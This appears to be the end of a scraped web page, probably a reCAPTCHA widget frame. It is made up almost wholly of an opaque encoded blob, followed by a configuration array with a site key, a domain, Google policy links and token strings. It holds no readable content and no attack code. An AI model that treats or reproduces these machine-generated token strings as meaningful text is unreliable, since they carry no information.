yw7dcP8KMEykGEh5BV8KhwqLDm8Olw5/Cl8KFDsKHLGMmAcKBZnAVwo7DgcOQw5rCqcO6w7Uew5FCKMO6woTDkwPDrT0Pw74Kw4Fkwo3CgmgCImFtwop7w6/CsMKbcxYtdsO4wp8xGnEEwpl8w5o9BlQ/wrfCq1LDrRZOScKTY03Ch8O5cH50PlnDhcO/wonCtTYmfsOlw5LCqRJMJXPDuS/Dl3B4wopldsOCw5/ClcKaWiciwp3ChR7CoiVJwoAnw7PClGgpYRxBwoDCtcKeEcKvCxTCplLDqcKGwpLCrEFDGMOhcC/DqSbCjsKuwq1KZ2zCu8KncDI+LTLDkcO7woRMw6zDhsOkw6rCssOow73CpS7DhlgzHmFJw5vCjcOEJirDqsOBwo1/wrnDhMOWwo/ClcOOw4/CvsOow7TCtsKwD8O0T8KuwpTCjVd6w6zChAUxecKXIlgkV8Ocw6ZcwrJow6zDusKNGURiwrtzWcKMw65fw4HCqGXCrVzCtj0cwqDCnHdZw7tNK2XCmH/[base64]/CoXHCmX7Cvz3DtcKjNsOFw5Z8LcOodQ8pP8OIw63CqsKjwpZ0dV7DmcOvwq3CsmHDlhvDvllnG8KlRMOIwobChcOJwoTCqAzDt8KfXcKjD0XDsMKswotWSl/Dnx/DrsKAbhNTw4Ndw7hRw7BAw7bCoMKudcOow5XDkMOYeSs1wo0Kw7wRbcOzC1Nrwotwwp/CqsOOcihrMsORwp3ChMOdwrPCgA56DsOEOsOcVwE4C23DgnlFw6vDkcOqw6TCscKQwpzDi8KXwqQZwpPDoDp8wqQ4HzsUZcKDw7bChwDCrF7DsnJfw5fDkcO0VGDDvT11L3/CjmPCgUIBwoFkw6DDgsKQw6XDqxfDvMK4w6jCqMOaw5tPEcOePcO2VBNgN2AuGcK/wo9cwrB+wqIuwrM2w6NBw4gqw73DvMO3LRYZwrNCZgzDuMKmFcKmwqzCs8KwGcOJF2PDrBHCiMK2YT/ChMO+wpPDq8OjJcOxUcO0GsKyTRvDrcK+UQorwrZ/N8KOw4QTwpnDvMKDEUt+woArHcKWTsOsSWXDsm/Du8K0f8OYU8O5YsKOVSBxw6o0wqAiw4NDYcOxwqnDqlvDosOrwoDCmcK0w4rDiMKxw7PCksKjw7nCnRYycjFiLsKCwpAROH3Cmw/CvQ7Cp8OBSMK/[base64]/[base64]/wpjCsXzDt8K8wrvDq1Yowo1gwq/CgsKsw7PCmkPDkzQOwo7CicK/[base64]/cDp4eH8OHVPDiFLCqzTDjiBZwpfChEHChTLCksK+w6UFwoQmDmNPGMOpw67CjTtQwpLCrgBbwqvCm2Mew4Muw7FVw6smwpbCvMODLMOCwr9De1p5w4PDnFDCisKdbXZqwqXCtBo5NsKdBiE5Xj5AKsO/wpDDicKkXsKAwrTDrR/CnALCgmwHworCtQTDoTXDusKUUGckw6/DizTDky7CkMKmT3YVRsK7wrZ9Ng3DnsKAw6bCgMKYW8OswoNwTlI5aSjDvH/ChcOGKMKCVDzCvHZ3dcKJwo1ZwrVWwozChcODwp/CqMKnBcO8QBnDqsOHwpfDu0Jmwq1pV8Kqw79aZ8O6MXXDvn/[base64]/[base64]/Dv8KawrRxw74sVMO6wqpNwqHDtUjCmMK3VMK4w5bChMKoMcO1wpPCscKNYsKLSsKMwovCg8Oywp02woQPwqvDmi4Jw43CgFfDpcKNw6ILw7/CgsOVb33CjMKzCEnDqV7CocOMMBLCk8Kpw7vDlFk6wphow75UHMKGC18KSnEBwql8wr/DhV8iTMOqSMKSb8Otw4DCu8OWHzDChsO3f8KbGcKww6Anw6V9wpfCj8O6w60MwpvDhMKLwq13wpbDq2vCtzEDwpAZwo9ew4/DtSpUTcK0w7TDusK1c1YJWcK0w7Z+w5XCnHo+wp/DrsOgwqXCksOrwo7CuMKWDcKlwrpgwrUiwq0Bw4LCoDQnw4vCox3Dk1HDvwkJMcOSwpVaw5kMF8OEwoPDuMKYWh7CoSQNdiXCs8KfGsKpwpbDmz7Dkn0yUcOxw7Qzw6xVazF9wovCm8KYfcO0D8OtwrxMw6rDvk/DiMO9e23DkV/[base64]/DkXjDncKQw5DCmMOVwrzCocOmwqsTHcKvYQPDs2TDh8OAwopGJsK4P2bDsy7Do8ONw6TCicKIdw/[base64]/wq7DuxTDj8OSMnDDnQFQPBNxwpjDvRIMwrNkf2/CmcKkwpvDswjDnTTDkRJew47DhMKawoc5w6hAS3LCj8Kdw6zDqcKnT8OnAMO7wopew48XfRzDvMKxwpPCjh05fmzCq8O5U8KvwqVOwoTCvgplTMOJGsKZclHDhGIvF23DikrDu8OVwrc2RsKWC8KIw69qQMKCC8KywqXCkSTChMO7w5x2PsOjQ2o2e8Odw4/CgcONw6zCg3VUw6xKwoPCoVkeLh98w4vCrz3DoEo1SBwFZB9kwqXDsTJwUgd+XsO7w74iwrjCo8Osb8OYwqFYFsK7PMKeUmItw6nDjwzCqcO8woTCuy/DhWDDqTceXz8tOhUzU8KTwqZDwrljABsnw4HCpRhhw73CmGNvwogCAFHCl2Yyw4fDjcKKw6FCH1XCv0nDicKZPsKHwqzDjGAEIsKWwoXDtcOvA0Ujwp/CgMO+Q8OtwqbDmjzCinUHUsK6wpXDs8OsOsK2wp9Pwp88LXDCtMKEGRp/OC7DkEHDqsK1wonCnMONw5TDrsOeesK8w7bDsDDDnFPDg0Idw7fDp8O4G8OmUsKcHh4bwpczw7c9Mm/Cnxx2w4nDl3XCnRktwqjCnRLDoWt/w6HDvVg8w5k5w4vDjzbCmgE3w6XCuGVUEGxoJXvDkjMHKcO/An3CmsK9TsOowrAjTsKZwqjDk8OFw6LChj3CuFocLyIWI1Ubw4bDpmZDaD/DpitKwoHDj8Olw6BITsORwrnDvxsfEMOvQyrCklDDhktowoLDh8KrP0gaw6XDqyrDo8O2OcKQwocnwrshwoswQcOxQMKHw67DscK6LAJPwo7DjMKlw7A9X8OEw5/DjAvCuMOEwrkiwojDrsONwp7CkcOzwpDDh8Ouw7oKw7fCqsOAM0QgVsKQwoHDpsOUwo8VFDMTwrVYQx7CtAjDtcKLw4/CpcKPCMO5ZgjCh0UTwrp4w6F0wpzDkAnDgsKuPBXCvGTCvcK2w7XDi0XDhGfDt8KrwoNMblPCrHEtwp58w51CwoBMBsObIjl0w5rDn8KXwqfCj3rCqQHCv3rCqW/Cux95X8OjK2JhKsKpwpvDiTQbw63CqzHDrcKFCsK0MFfDtcOnw6fDvQPDsgUsw7jCiwMDY0hIwr10LcO9FMKXw6PChWzCoUDCtcOXcMKDESJ+cB0sw5/DpMOGwrDCs0lRdhDDvjAdIcOLXCRzYDnDiRjDiSY/woU/wpInR8KwwrxzwpEBwr14LMOHSDIeKxDDu3DCkjM/fwUgGTLDgMKzwpMXw7jDj8Oow7NVwrbCk8KPalokwqHCuxPCiUtoccOcTcKIwpzCtMKEwofCmMOGfl3DrsOGZ0zDhjFqZmZowoh7wpUKwrfChMK+wqDChsKOwpEHSzPDvXQDw4TCgMKGWjlDw7xdw4N9w7nCqcKIw6nCr8KubSxqwoMxwqtbdA/CpMKpw68Nwrp6wpNQcFjDjMKzNzcKIx3CkMKhOcOIwq3DtsObVMKkw6J5P8OkwowBwr/Dv8KqZj5xw7wRwoUlw6U4w6bDtMK8c8K+woJSfRXCpksOw4gZXUAZw7cLw5vDsMKjwpbDkcKQw4QnwqdANH3DpcKIwoXDlHLCgMOhTsKgw7jDisKxaMOKH8OASwLDh8KdcyrDh8KDGsO3UkXCkMKnYsOkw5wIAsKLw7jDtC9xwoFnPBMUw4PDi2/Du8OvwovDqsK3QCldw7LDucOVwrfCnUHDvg1XwrF/ZcOZc8O0wqfCqMKdwrbCrnTCvMOGW8KjI8Kvw7vDpzhMVXBdY8KkSMOWDcKDwq/[base64]/DlQIiPcKQw7vCjsKYdn3DkWPDtsO5woHCgMKpZ8KPw77CmhnCsMKDw455wpMEHxPDphcQwro/wrt5OE1SwpTCgMO0DMOFSQrDnGQFwr7DgMKFw7HDmUV7w4nDlsKicMKJfjYBcl3Dh1cTb8KEw7vDpFIcD0Y6cR3CjlTDmjUjwpNNGnXCvBTDpU0fFMOnw6PCg0nDo8OfXC8bwrhCR2QZw4PDr8Oqwr0Qw4Y7wqdZwqPDsg1PeVHCimkXYcKOO8KEwr/DuR3CpR/CjR8MZsKDwphuIh3ClsO3wp3CgyPChMOew5HCiH5yBiDDmxLDh8Kawot1w4zCikduwrzDlxUWw5rDiWAyL8Oea8KPPMOcwrBzw6/DosO7KX7CjTnCiSzCjWTDnV/CnkTCgQfCrsKNOcKCHsK4IMKcHn7Cs3hLwpLCjXFsElgfaiDDh2HCpRPCssOMUkRTwpJKwphlw5jDisOdcmwWw5LCgcOlwrTDmsKvw67DmMObIQPDgHtKVcKyw47DqW8zwpxnamXCmC9Ew6jCscK3OBHDusKeOsOFw4LDlEodM8Olw6LDuj5/[base64]/wppCwrVhHMOYw6o5YcK0w5HCl8KVwpXCkGnDu8KEwqxnw7BBwoFpJ8Oaw4x4w67DiAB3X0jDgMODwoV/YyhCwobDoE7Dh8O8w4UtwqTDmwPDlBk9TEvDnHTDg2EtNH3Dki/CoMKUwqjCm8Ktw4FVSMKgc8Ogw4zDnirCqAjCjw/[base64]/w5lJw4jDr8OcLMKNRkLDnzDCkMKUN8KqMsKdw5gbw4/Cmix/YcKTw7EOwqpTwpJ5w7Jqw6s1woPDpMO2UVzDjw52FCvDk0nCui9pQig3w5A0w4LDtsKHwroWYsOvBlVCZ8OtK8K+UsK4woNhwplMXMOcA0h8wqHCjMKWwqHDnGtPUzvDiEFpK8OaSnnCnATDqyXCq8OvXsKdw6fDnsOeUcK+KBnClMKZw6dLw5Q2O8OIwr/DoGbCv8KjKlIPwqwww67CszrDiXvCoTEvw6BRfSjDvsO7wpTDhsONVMOqwoTDpSLCiSRgZSHCoBV2WkR/wr3CqcOUN8KawqgMw67ChCjCgcO3J27ChsOjwo/CmnkJw5d6wq7CvnTDr8OMwqJawpMsDSLDiSjCiMOHw7AEw4HDiMODw6TDlsK1VwYQwqDDqiRoDG/CqcKeKcOYGcOywrINWsKrBMOJwqEJaWl8HSJwwqvDhETCkXAqDMO5Vk/DisK1JE/CqMKdN8O2w65PDF7CnU5xcx3DhVd1wodew4LDoSwqw6cfDMKde3wRRsOjw6QNwqxSbg1gG8Oow40XdcK2WsKlasO2IgXCnMO8w7NUw57DisKbw4XDusOEbALDusKqNMOUd8KcJVvDkCPCtsOMw7nCrMKxw6tywqHDpsO/w5fCu8OtdmZzU8KXwqZMw4bCkUMnXU3DkRAscMK5wpvDrsOmw5BqB8K4BMKBd8K6w7vDvVpGCsKBw7jDsmbCgMOFQBdzwqXDpxpyQMOSTWjCicKRw709wrQWwpPDrB9tw47CosOMw7LDnzVnwrvDuMOODj9pwq/ChcK+U8Kxwo9RWG53w5gtwrDCiGoHwonDm3NeeBnDqwbCrx7Dq8KJLMOzwp83VyfCvR3DvBjClR/DvWg7wqtUwrl9w5zCjSjDkzjCtcOYP3XCjXPDmsK3JsKyMwRPN13Di29twpTCs8K5wrXCgMOgwpLDkxXCunXDtFDDhxvDnMKuQ8OBwpwwwoY6cVtqw7PCk3liwrsnJlg/w4pzHcOWCRbDuA1swr8POcKkbcOww6csw63Do8KtYMKqIcOFBScIw63DhcKPWgZOWcK6w7YFw7zDigbDkFXDucK0wo8WdDkMOXQuwq1fw5w6w7Fsw71OOFcPMTfCvgU6wrdkwohqwqPClsOYw6nCojXCq8KlJT/Dhy/DvsKlwoR6wo8QahTCvcKRAip6SXhADRPDvEF2w4fDi8OGNcO4cMK+Zwxrw5g/wpPDoMKPwpJcPcOnwqxwQ8OYw7kcw4EuMBE4wo3ChsOowpfDp8O9WMONwooYw5LDqMOJwqtDwoAfw6zDjWMMPVzDs8OHWcKfwp8eQMOTCMOoeSPDhcK3bkMjw5jDj8K9aMKLKEnDuQvChcKPQ8KVJsOrYcKxwpgqw7/[base64]/Cm2oAA8KgHQLDvHQnw4LCmGwwG8Oiw57CmQRtfi7CkcKaWhklZVfDpT8Nw7tvw5wcRHd+w7wPJMOKUcKxGTNBK1NpwpHDp8KzZDXDlipbFA/ChVQ/HMKiIMOEw4VQQgc0w4YLwpzCmjzDsMOkwqUhYnTCn8K7UXXCoyImw55wCTB0Eydcwq/DtsKGw5LCrMKvw47ClXPCm1p3O8O7wrxjTMKdFn3CuUNVwqHCs8KdwqPDkcOJw67DoHXClCfDlcKYwp8Rwo7Cs8OZd2ZkQMKBw6jDil/DixrClxnClsOpHU9bNFxdZxJKwqE/w45Ewo/CvcKdwrF2w6TDtkrCr1PDkyprWcK4OUNXGcKxT8KWwrfCocOFQHMGwqTCusKVw40Yw4vDkcKLEkTDnMKcNzTDnWYnwr4MRMK1WWlCw6EDwogEwrLCrwfChBJ2w5vDqsKxw7ZqY8OCwp/DtsODwrjDp3XChgtzezvCi8OnXgcawqd5wpdaw7/DhQddfMK1Q2NbRX/Cp8KHwp7DkncKwrMSMVgOKxZFw7t4Jjw+w7Z8w5I2VUFZw67DkMO/w5HChsKVwqNTOsOWwrvChMKpOD/DnnnCgsKXPsOaRsKWw5vDi8KBBTF/QgzCkw8DT8Orc8KNNHgvbDZNwpJdw7jDlMOnS2UpK8Kjw7fDo8OuCsKnw4XDnsOXBBvDvkdhw6oMKnhXw6tcw5fDoMKlBcKYUzwnccK5wpcpeh11YnrCi8Okw6MLworDpBvDhk86VWFiwqh7wqvCqMOQwpwowofCk0jCtMOnBMOOw5jDssOOeDvDuD/DosOGwr4FPAoEwpkzw71Bw4/DjCXDlHA1esKDUQ8NwpjCkSrCtsORB8KfHcOPKsK0w7DCicKww6Q6CRlqwpDDnsKqw6rCjMKHw7IeP8K1fcOjwqxLwr3DhSLCj8OZw6TDnUfDsnkkAAnDiMOPw5tJw5nCnmTChMOcJMOVFcKbw7fCsMO4w599w4HCuzzCs8Osw7HCjnXCrMK/A8OKLcOBQjvCq8KGZMKSOTJWwq0dw6TDn1TDmMOHw69Nw6AxXnVRwr/[base64]/[base64]/[base64]/[base64]/HsOcwogHRcKswpRiGMO8woE2Mw0QN28Ma2wgeMOSMlbCkl7CrwxOwrt0wrfCscOcKmEyw5x/RcK/wpLCjMKdw6zCg8Oew7TDoMO6AcOrwpclwp3CrVHDmsKBdsOed8OOeDvDtHVnw7oUdMOiwq/Di2ZFwoM2WsK6BRzCvcKyw6J8wq/CgjEfw6TCuVZTw47DsGMqwokkw4J/JnHDksOfGMO2w4IIwpPCs8Omw5jCgXDDjcKZQ8Ktw4nDgMK2dsO5w7HCrUfCgsOqD0HDvlQAZsObwrbCrMK4aTA/w7xcwocIBFwPbMOLwpfDiMKcwrPCrnvCn8Odw4hkZDDCmsKbT8KuwqfCtgw/wqDCi8OwwqZvJsO4woRXXMObJjvCicOEPhjDr13ClHzClgXCl8OZwpRJw67DoXBiTWEBwq/[base64]/CuMOUZMOTw5/CkX3DvsOIw4I5wqHDnAfDgsOcw4tEwr8vwoDDnsKzGcKuw7xzwrDDiWHDrRhVw4HDuQDCnAPCsMOcEsOWa8OoGk5Xwr5qwqYSwpfCtiVbdzALwp1HDcOmCk4EwpnCu0AfDD/Dr8O3acO1w4haw7rCmMK2KMOBwp/CrsOJQCPChMKuWsOEwqTDlSlGw44tw7rCqsOrVXUIwp/DuBYPw4LDjEXCg2EFFV3CiMK3w53CvhpSw5DDvsK3JFRGw6LDizclwqnCtA8Fw7zDh8KBa8KHw69Gw7wBZMOYPD/Ds8KkcMOSZR3DvntDLmJtGlfDm0hAPnfDrcKdLFE6wodOwrcUCmczH8OIwoTCjWXCpMOSZzXCoMKuFlUXwqhIwr5adcK3aMOmwqgywp3CkcOBw6Iawqpowp8pFwjCtHHCtMKnGE15w5LChR7CpMKTwrw/L8OFw4rCmHMNWcKDB3nCqcOaT8O2w4c+w7VRw79vw6UmE8OCBQMGwq1Mw6XCnsONclsZw6/[base64]/DhcOGQi99RgXDscOVYBljUcO6w7hWOMOlw7TClDXDmktnw557PkJ4w7EcWV7DknnCvA7DlsOFw7bCrD45PQfCln8sw47Cu8K3S1t5AmbDqxMwVMK4w47ChUDCiV/CgcOnwpDDsjnCk0/CtMOMwp/[base64]/CkBhXDMOjw4Ukw4ILwqbDr8O0wpEVCEnDqsK2V2fCkkAtwoVewrHCisKQc8K3w4sqwo/Ch39gG8OVw4fDoEbDrxTDv8KTw5MJwpV9N11kwoDDqsKcw5/DrARMw7vDjsK5wo9acGlrwozDoTvDug1Jw6XDmCzDji95w6DDjRjCgH0SwpjDvCnDuMKvJsO3YsOlwpnDjj3Dp8OJPsO+CWltwozCrHXCpcKCw6nDg8KbYcKQwpbDuSJsL8Kxw7/[base64]/DtcOywrzCgsKvUMOcGHHClh3DisOhccKDw4PDqBYhLB8Zwp3CmMOnD2HCgMKXwqBGDMOmwqJPw5XCiwTClcK/byJNaC4PTcOKSVghwo7Ciy/[base64]/DvMKfZH9KM8KkQx/[base64]/DhcOWw4PCg8KZw57DmBXDqjYyw6ZUwrjDtknDmsOjC3g5byh2wqYfNitQwq8NfcOOY1ULTBbCmcOCw5DDmMKpw7hKw4ohw59eembDo0DCnMK/[base64]/DhH8Vwoluw6ZUJgcTJ8O3wpJIFC7CjRTCs0sBw6oOUy/CjsOQIlbDgMK0fF7DrsKgwqZCNnZtRA0jWTvCgcObw6PCv3XDrMOZVcOkwp86wp8KWMOQwoR8woPCmMKCOMKew5VSw6htb8K4NsObw7I2K8KjJsO4wpxawrIsTiRhWU8Le8KRwpHDvyrCrzgYKH/DpcKrwo/DjsKpwpbDuMKRMwULw4wjIcOzFFnDrcK0w61vw7vCmMOJAMOJwo/CgFwbwp/DtMOkw516e09BwpXDicKEVT5nak7DmsOgwoDDrS0iK8Kxwr7CusOWwojCrcOZKBrDnz3DqcOSHMOpwrlKTVsHNjDDjX9Vwr/DvWV4SsONwpzDmcOTUwBFwqw/w57DtCTDo3EmwpAUHMO/Awphw6LDv3LCsT17U2bCoRJPF8KOPsOdw5jDuRYLw6NeF8OkwqjDr8OsC8K7w5bDq8K4wqBJw6d+UMKIwrzCpcKxAUM6QMO3XsKbJsOlwoIraHtdw4olw5ssWB4uCSzDqk9vJMK/[base64]/[base64]/wqvDl8OHHEYmwpnCmsKVTUXDicKgw6dvw7l0V8KfN8O6dMKgwql6YcO+wq99w5vDkxhIFGI3CcK+w50ZO8OIFWV+PQd4d8KVasKgw7JYw557wr5JfMKhPcKsOcK1Zh/CqDBlw7lGw5TCksKbSBFqWsKKwoYNAV3DgGHCoiXDlT5hLTPCkgI/TcOjEMKjX2XCocK0woHCkRjDocKxw7JaaWlawr12wqPCg2gTwr/[base64]/Dm8KIRMONw5bCsB7CozPDnzEfwpQ0AMOHwrbDscKtw6bDqxDDnXskWcKHURgAw6/[base64]/YcKyw6/[base64]/[base64]/DsC/[base64]/Du2nDgzPDlVhxw5XDuMOWwqvDkhxgw7MFYcOjBcOIw53Cq8OGUMO/ScOnw4nDiMOlNsKgA8OTAMOgwqvCqMKPw48iw5HDvT0bw55jwqIwwrUjwozDqg3DolvDpsOTwqjCkkM9wrTDuMOSEEJEwpXDgErCiHjDnUTDvkAQwokuw5sUw7FrNBxxF15aPcK0IsO+wptMw63Cnk9xBmIgw7/CnsO+KMO/chAfwoHDu8KNw7XDoMOfwr01w4rDt8OlA8KQw4bCtMK9cTEPwpnCk3zCmWDCqGnCqkrCvGrCgmpbbmMBwpUdwpLDtVd3woHCosKywrDDqMO8wp8zwq8lFsOFwppabXwDw784GMKpwr9uw7cyGToqw74bdynClsOkNwp/wo/Dm3HDkcKywoHDv8KxwprCgcKOI8KFVsKPwoZ4MD9VcznCjcOOZsOtbcKRPMKGwpXDkDTCvgXDvw1FcHovQsKYAnbDsDbDjA/Du8OxJsKENsOSwrIRXXHDvsO+w6PDoMKDB8KXwoR/[base64]/VsKQwqzDi8KOWcOaXyw0Gj05w7HCimTCs8K4w6vCj8OxCsKWUinCvSFVwoTDo8Opw7jDiMKBCxTCowQSw4vCuMOEw4VMIGLClQoNwrFzwpHDk3t9AMO7HRvDn8KIw5sgV15YU8K/wqhTw5/DmMOdwpcDwr/DtncQw5Bda8OzRsOEw4hrw4LDvsOfwo7CvEkfPAHDuA1WOMO8wqjDk3kfN8O5FcKZwovCukhoHRTDkMKFKR7CowMPI8Osw7vDg8OaTx7DpjPDm8KhasO1IV/CocOOLcOow4XDpB5vw63Cu8O+f8OTPMO3wqvDow8Kc0DCjgfChk5Xw4cfworCocK6CcOSOcK+wocXL0wrwr/[base64]/DuMODwrvChQxdwqDDm8O2JMO8N8KcWlANw6/Dm8KmHsO9w4N8wrh5wpHDjyfCuGMITngocsOEw7wiMcOsw5TCpMOZw7JhWCpMwpjDviXCj8K0bnp4G2PDojLDgSYbZ3Z+w57DkVNyRsOWfsKrLDrCp8Oyw7zCvAzDrsOFUUDDusK/wrJUw7MRYCJVVzHDkcO6FMOaV3xdFsOmw4RKwpXDmjPDglkYwpbCk8O5O8OkHFPDnzZ9w6tZw6jDgcKMWXnCqWNKBcOcwqrDv8OtQsOvw7LCi2zDqh8Rd8OXZhtfAMK1KMKbw401w50Nw4DCrMK/w7HDhyo6w4rDgXA6GsK7woYSAcO/OUgBHcOtw6DDlcK3w4rCm0XCjsKTwpjDuV7DvkzDrgXDisKRIlDCuQPCnxLDuENhwrJTwoBpwqXCiDIawqXCpiFRw7vDmzHCg1TCvyfDu8KAw6ADw6bDs8KBMRPCoFTDphhCUUnDp8Oew6rCscO/GsOew60SwrDDvBMlw7fCq39hQsKJw6LChsKhRMKswpwswpvDtcOvW8K5worCoivCqcOWPHkfMgVrwp/CjzDCpMKLwpN6w6nCm8KnwpvCmcK4w5grJH4IwpMKwoxCBwQvTsKtNU/Cnzx/b8Owwqk6w7tTwrTCmQfCgcK8JVTDpsKDwqFtw5MlBsKywonChHl/IcONwqoUM1PCujtTw4/[base64]/DvDjDosKoDWAMwpoPwpjDt8O/w5EnPsOvS0vDgsOmw7rCk1DCn8OVUcOQw7NENUIENyxOaQQIwrDDusKyf2x4w4zDrjAAwqpLRsK0w47CocKjw5TCrmwDf2AhbC5POkF6w4bDlgEkHMKvw7Qrw6/DjDwjCsOyBsOIbcKLwpnDk8ORSW4HVhvDgTotPsOrWCDCpT0Jwq/DmMOYSMKgw4vDr3HCo8KGwqdWwqdXS8KRw5jDtsOFw6gMw63DnsKfwr/DsxnCvDbCrmzChMKcwozDlgDDlcOOwoXDisKxP0UCw7J7w79ZMsOoaBfDksKNejHDscKzKGDCgD3DlcKsIMOKd0JNwrLCmF4ow5gOwqY4wqXClS/DhsKeCMKvw4s8eyMNCcOcXsKnDkLCsGJnw7EYRFV1w6vCu8KmWF/CrELDosKfGxHDi8KucQ12QMKEw7nCjmEBw7nDgMKGwp3Ck1AxdsOZSw8BVC4Bw7EJRQVbRsKawpxAAyk4WVbDmMKtw6nDncKmw6YnQBUnwobCjSTCljjDpsOWwqwJSMO6Hytrw41EHsKWwoc/O8Ocw5N9wrXDmW7DhcOTFMOcTMOELcKPesK9YsO8wrQDQQzDiH/Dki0kwqNGwpURMlIFMsKEG8OtSsOFcsOzNcOQwq3CmwzDpMKCwopPWsOcN8OIw4MzGsOIX8OYwoPDnyU6wqdBd2jDlcK1XcO0P8K+wp1Fw67DtMOjM0QdSsOHKcKYJcOVdVNJNMOHw7jCmRbDi8O9w6hyH8KkGVE6cMKWwr/CksO1RMORw7EFTcOvwpAfcmXClEzCkMORwql2ZMKKw4ItHSJEwqIzL8OxA8O0w4Q+YMKQETwBwrfCgcKVwqZow6LDvsK2QmfDpW/CkUdJJMKgw4sGwofCl1UHZmpgNUkuwqkAP09wOMOjHk8QDGTCjcKzKsKXwoTDucO0w7HDvRgIJMKOwqHDvxJlPcOaw5V9FmvCrBV5ZkM/w7fDlsOzwrjDnk3CqQx4JsKGcnk2wqTDs3dLwqnDgh7CkmtywrrDsyUbL2fCp2hOw77DgUbCj8O8wqQxUMKQwr5fJiDDly/Do0AGG8Kzw5IQa8O2Hh0ZPCxdNRXCiE9HO8O4G8Ktwp4KNE86wqsbwqLCgyRREMOAK8KafzHDrjd3fMObwonDgMOgPMO3w7l+w67DtQYVPV4RE8OOYgLCuMO8w58aOcO7w7o1BGANw7/DvMOtwrnDosKFEMOxw7wCecK9wo/[base64]/[base64]/Dq8K5LMOFwrU0w4djKnchw4V/MQLCgMOkw7HDklxAw7NDYsKOJcOpNsKEwrIkBkotw5jDjMKLGMKDw77CrcOpZk5TP8KRw7nDqMKNw4zCmcKlMnDCqsOUwrXCj13DtQ/DohcEXQHDmcOUw4opXMK/w6ByY8OOWMOqw4I9Ck/DmRnCsmvCkGDDicO9NRPDuioKw7TDiBbCksOUC1obw5LDuMOHw50mw4h+Lylsbh4sNsKrw40dw7wWwq/DrHFPw60JwqhWwoURw5PCr8K+DsOZGHJBNsKmwpZLNsOlw5DDg8OGw7l3LMOMw5FRN3p2asOhZmnChcKqwrJJw6Baw7rDjcOqG8KMTHDDqcKzwpAfacOkAiUGE8KxWlAVY1AcVMKFTQ/DghzCjFx9AF/CrnAzwrJlw5I2w5fCssKjwqjCrcK7fMK4Nm7DqHfCrEB3CcKnD8KuST5Nw5zCoXUFdcK8w7I6w64Ww5cewoM8wqjCmsKcfsKgDsOnQTZEwqFAw5lqw6HDoSh4KlvDmwJ+Ghwcw5pOEwA1wo9/[base64]/DgmRVw7/[base64]/wq3CszJqJsK7w4ZSbMO9AxR2G8Orw7IRw7gZw4HDlSZZwr3Dtn0YWnF+ccKKRAtDM3TDpAFZczMPIi1NdwvDlDPDtlHCsz7Cr8K2bxbDkjvCs3NdwpPDhAcWwrtvw4HDlSvDolBiTHTCrmwowqjCm2bDp8O2b2bDhUhpwq9gHR/Cm8O0w5Jtw5/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+y4/DT9j2tyZXM3Y1ieP0+zLchK2EPvmPc0UK8nOWSU\\u003d\x22,1,0,null,1,1768747445648,0,0,[44],null,[187,44,142,62],\x22RC-_Y6-gEC3salRhA\x22,null,null,null,null,null,\x220dAFcWeA7fPS5Y6DLqvPpoc95fAyXPen88AfOPB1s0z34PaIx_uA64QJcGEIJ1bwXNKEZfi2RfHPLRyAVgSKrUlTOZAAFJdH5Rnw\x22,1768830245863]");
    </script></body></html>